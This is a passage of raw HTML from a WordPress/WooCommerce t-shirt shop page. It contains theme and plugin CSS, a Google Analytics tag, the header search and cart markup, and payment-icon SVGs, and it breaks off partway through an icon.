<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/12/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-31724 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_104879848">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3690589466" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3690589466 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3690589466 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_104879848 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_885658805">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1387851315" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1387851315 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1387851315 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_885658805 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
